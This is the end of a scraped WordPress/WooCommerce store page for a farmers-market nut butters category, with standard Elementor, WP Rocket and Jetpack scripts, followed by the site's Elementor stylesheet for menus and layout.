<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/farmersmarketstogo.com\/wp-admin\/admin-ajax.php","nonce":"8caf34cda6","urls":{"assets":"https:\/\/farmersmarketstogo.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/farmersmarketstogo.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/farmersmarketstogo.com\/shop\/cart\/","checkout_page_url":"https:\/\/farmersmarketstogo.com\/shop\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/farmersmarketstogo.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4" id="elementor-pro-frontend-js" defer></script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js" defer></script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.2" id="share-link-js" defer></script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js" defer></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.2","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/farmersmarketstogo.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Nut Butters &bull; Farmers Markets To Go Online Store","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.2" id="elementor-frontend-js" defer></script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.6.4" id="pro-preloaded-elements-handlers-js" defer></script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.2" id="preloaded-modules-js" defer></script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.6.4" id="e-sticky-js" defer></script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() { 
jQuery(".sticky_cart nav li:first-child a").html('<i class="fa fa-user" aria-hidden="true"></i>')	
	function shorten(str, maxLen, separator = ' ') {
  if (str.length <= maxLen) return str;
  return str.substr(0, str.lastIndexOf(separator, maxLen));
}
	var learn_m='';
for (var i = 0; i < 300; i += 3) {
	learn_m=shorten(jQuery(".vendor_info .ind-vendor-info p").text(), i);
}
 jQuery(".vendor_info .ind-vendor-info p").text(learn_m+"...")
	
if(jQuery(window).width() > 767){
jQuery(window).scroll(function(){
  var //sticky = jQuery('sticky-header'),
      scroll = jQuery(window).scrollTop();

  if (scroll >= 300){
    //jQuery('.logo-header').addClass('sticky-header');
    //jQuery('.cart-header').addClass('sticky-header');
		 jQuery('.logo-header').addClass('hidden');
    jQuery('.sticky_blue_header').addClass('sticky-header');
    //sticky.addClass('sticky-header');
  }else{
   // jQuery('.logo-header').removeClass('sticky-header');
   // jQuery('.cart-header').removeClass('sticky-header');
    //sticky.removeClass('sticky-header');
    
		 jQuery('.logo-header').removeClass('hidden');
    jQuery('.sticky_blue_header').removeClass('sticky-header');
   
  }
});
}
});</script>
	
<script src='https://stats.wp.com/e-202433.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8.1',blog:'192745565',post:'0',tz:'-4',srv:'farmersmarketstogo.com'} ]);
	_stq.push([ 'clickTrackerInit', '192745565', '0' ]);
</script>
<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://farmersmarketstogo.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script type="rocketlazyloadscript">"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><noscript><link rel="stylesheet" href="https://farmersmarketstogo.com/wp-content/cache/min/1/8f5f6c8df8457c8c508e3c850daa277a.css" media="all" data-minify="1" /><link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://farmersmarketstogo.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.3.1' type='text/css' media='only screen and (max-width: 768px)' /><link rel='stylesheet' id='elementor-post-6-css' href='https://farmersmarketstogo.com/wp-content/uploads/elementor/css/post-6.css?ver=1649242931' type='text/css' media='all' /><link rel='stylesheet' id='elementor-global-css' href='https://farmersmarketstogo.com/wp-content/uploads/elementor/css/global.css?ver=1649242932' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-12-css' href='https://farmersmarketstogo.com/wp-content/uploads/elementor/css/post-12.css?ver=1653865739' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-27-css' href='https://farmersmarketstogo.com/wp-content/uploads/elementor/css/post-27.css?ver=1649242932' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-1263-css' href='https://farmersmarketstogo.com/wp-content/uploads/elementor/css/post-1263.css?ver=1649243582' type='text/css' media='all' /></noscript></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1723890873 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://farmersmarketstogo.com/wp-content/uploads/elementor/css/post-12.css?ver=1653865739
body_size: 1834
content:
.elementor-12 .elementor-element.elementor-element-4156303 > .elementor-container{max-width:1025px;}.elementor-12 .elementor-element.elementor-element-4156303 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-12 .elementor-element.elementor-element-4156303:not(.elementor-motion-effects-element-type-background), .elementor-12 .elementor-element.elementor-element-4156303 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-12 .elementor-element.elementor-element-4156303{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-12 .elementor-element.elementor-element-4156303 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12 .elementor-element.elementor-element-c3b7192 > .elementor-element-populated > .elementor-widget-wrap{padding:5px 0px 5px 0px;}.elementor-12 .elementor-element.elementor-element-d401e29{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1em;font-weight:800;}.elementor-12 .elementor-element.elementor-element-d401e29 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12 .elementor-element.elementor-element-dbe91a9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-12 .elementor-element.elementor-element-6a03218 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:0.875em;font-weight:600;text-transform:uppercase;}.elementor-12 .elementor-element.elementor-element-6a03218 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-12 .elementor-element.elementor-element-468f373{border-style:solid;border-width:0px 0px 0px 0px;border-color:#D9D9D9;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-12 .elementor-element.elementor-element-468f373 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12 .elementor-element.elementor-element-6bbe002.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-12 .elementor-element.elementor-element-6bbe002 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-12 .elementor-element.elementor-element-83de3d5{text-align:center;}.elementor-12 .elementor-element.elementor-element-83de3d5 img{width:45%;}.elementor-12 .elementor-element.elementor-element-ca972db > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-12 .elementor-element.elementor-element-ca972db{width:50%;max-width:50%;}.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-primary );}.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:0.75em;font-weight:400;text-transform:uppercase;}.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:10px;padding-right:10px;}.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-1d5445b .e--pointer-framed .elementor-item:before,
					.elementor-12 .elementor-element.elementor-element-1d5445b .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-1d5445b{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );z-index:9999;}.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--dropdown a:hover,
					.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--dropdown a.highlighted,
					.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--dropdown a:hover,
					.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--dropdown .elementor-item, .elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:0.875em;font-weight:400;}.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--dropdown{border-style:solid;border-color:#999999;}.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-12 .elementor-element.elementor-element-1d5445b div.elementor-menu-toggle{color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-1d5445b div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-1d5445b div.elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-1d5445b div.elementor-menu-toggle:hover svg{fill:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-menu-toggle:hover{background-color:var( --e-global-color-primary );}.elementor-12 .elementor-element.elementor-element-1d5445b > .elementor-widget-container{background-color:#166893;}.elementor-12 .elementor-element.elementor-element-d07bbbb > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-12 .elementor-element.elementor-element-d07bbbb:not(.elementor-motion-effects-element-type-background), .elementor-12 .elementor-element.elementor-element-d07bbbb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#166893;}.elementor-12 .elementor-element.elementor-element-d07bbbb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-12 .elementor-element.elementor-element-d07bbbb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12 .elementor-element.elementor-element-6d0d6d5 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-12 .elementor-element.elementor-element-6d0d6d5:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-12 .elementor-element.elementor-element-6d0d6d5 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#166893;}.elementor-12 .elementor-element.elementor-element-6d0d6d5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-12 .elementor-element.elementor-element-6d0d6d5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12 .elementor-element.elementor-element-6d0d6d5 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 20px 0px 00px;}.elementor-12 .elementor-element.elementor-element-1914eba{text-align:left;}.elementor-12 .elementor-element.elementor-element-1914eba img{width:100%;max-width:100%;height:60px;object-fit:contain;}.elementor-12 .elementor-element.elementor-element-1914eba > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-12 .elementor-element.elementor-element-4c1097e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-primary );}.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:0.75em;font-weight:400;text-transform:uppercase;}.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:10px;padding-right:10px;}.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-94a3e33 .e--pointer-framed .elementor-item:before,
					.elementor-12 .elementor-element.elementor-element-94a3e33 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-94a3e33{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );z-index:9999;}.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--dropdown a:hover,
					.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--dropdown a:hover,
					.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--dropdown .elementor-item, .elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:0.875em;font-weight:400;}.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--dropdown{border-style:solid;border-color:#999999;}.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-12 .elementor-element.elementor-element-94a3e33 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-94a3e33 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-94a3e33 div.elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-94a3e33 div.elementor-menu-toggle:hover svg{fill:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-menu-toggle:hover{background-color:var( --e-global-color-primary );}.elementor-12 .elementor-element.elementor-element-94a3e33 > .elementor-widget-container{background-color:var( --e-global-color-secondary );}.elementor-12 .elementor-element.elementor-element-e4983f8 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-12 .elementor-element.elementor-element-e4983f8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-12 .elementor-element.elementor-element-e4983f8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#166893;}.elementor-12 .elementor-element.elementor-element-e4983f8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-12 .elementor-element.elementor-element-e4983f8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12 .elementor-element.elementor-element-5e8e7f6 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:0.875em;font-weight:600;text-transform:uppercase;}.elementor-12 .elementor-element.elementor-element-5e8e7f6 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:10px;padding-right:10px;}.elementor-12 .elementor-element.elementor-element-5e8e7f6 > .elementor-widget-container{padding:0px 5px 0px 20px;}@media(min-width:768px){.elementor-12 .elementor-element.elementor-element-6d0d6d5{width:10%;}.elementor-12 .elementor-element.elementor-element-4c1097e{width:89.908%;}.elementor-12 .elementor-element.elementor-element-e4983f8{width:10%;}}@media(max-width:1024px){.elementor-12 .elementor-element.elementor-element-c3b7192 > .elementor-element-populated > .elementor-widget-wrap{padding:5px 0px 5px 0px;}.elementor-12 .elementor-element.elementor-element-d401e29{font-size:0.875em;}.elementor-12 .elementor-element.elementor-element-468f373{border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12 .elementor-element.elementor-element-ca972db{width:66%;max-width:66%;}.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--dropdown .elementor-item, .elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:1.25em;}.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--dropdown{border-width:0px 0px 0px 0px;}.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;padding-top:15px;padding-bottom:15px;}.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--dropdown .elementor-item, .elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:1.25em;}.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--dropdown{border-width:0px 0px 0px 0px;}.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;padding-top:15px;padding-bottom:15px;}}@media(max-width:767px){.elementor-12 .elementor-element.elementor-element-4156303{padding:10px 20px 10px 20px;}.elementor-12 .elementor-element.elementor-element-c3b7192 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-12 .elementor-element.elementor-element-d401e29{font-size:0.75em;}.elementor-12 .elementor-element.elementor-element-dbe91a9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-12 .elementor-element.elementor-element-468f373{padding:0px 20px 20px 20px;}.elementor-12 .elementor-element.elementor-element-6bbe002 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-12 .elementor-element.elementor-element-83de3d5 img{width:85%;}.elementor-12 .elementor-element.elementor-element-ca972db{width:100%;max-width:100%;}.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--dropdown .elementor-item, .elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:1.125em;}.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;}.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--dropdown .elementor-item, .elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:1.125em;}.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;}}/* Start custom CSS for text-editor, class: .elementor-element-d401e29 */.elementor-12 .elementor-element.elementor-element-d401e29 p {
    margin: 0;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-dbe91a9 */@media (max-width: 480px) {
.elementor-12 .elementor-element.elementor-element-dbe91a9 {
    font-size: .75em !important;
}	
.elementor-nav-menu__align-right .elementor-nav-menu {
    margin: auto !important;
}
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-1d5445b */@media only screen and (min-width: 1024px) {
	.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu .sub-arrow {
	   display: none;
	}
}

@media only screen and (max-width: 1024px) {
	.elementor-12 .elementor-element.elementor-element-1d5445b > .elementor-widget-container {
	    background-color: #fff;
	}
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-1914eba */.sticky_h_logo img{max-width:100px;}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-94a3e33 */@media only screen and (min-width: 1024px) {
	.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu .sub-arrow {
	   display: none;
	}
}

@media only screen and (max-width: 1024px) {
	.elementor-12 .elementor-element.elementor-element-1d5445b > .elementor-widget-container {
	    background-color: #fff;
	}
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-4c1097e */.sticky_menu_col{max-width:968px;width:100%;}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-5e8e7f6 */.sticky_cart .wpmenucart-contents{color:#fff;}
.sticky_cart a span{font-size:0px;}
.sticky_cart a i{font-size:20px;}
